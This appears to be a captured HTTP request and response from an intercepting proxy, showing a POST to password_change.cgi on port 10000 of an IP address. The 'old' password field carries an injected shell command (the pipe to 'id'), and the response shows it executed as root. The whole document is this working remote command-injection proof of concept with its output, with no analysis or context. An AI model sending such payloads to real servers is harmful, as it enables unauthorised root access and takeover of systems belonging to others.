 Request
Raw Params Headers Hex
1 POST /password_change.cgi HTTP/1.1
2 Host: 192.33.6.131:10000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 53
11
12 user=xxx&pam=1&expired=2&old=xxx|id&new1=xxx&new2=xxx
Response
Raw Headers Hex HTML Render
Failed to change password : The
current password is
incorrectuid=0(root) gid=0(root)
groups=0(root)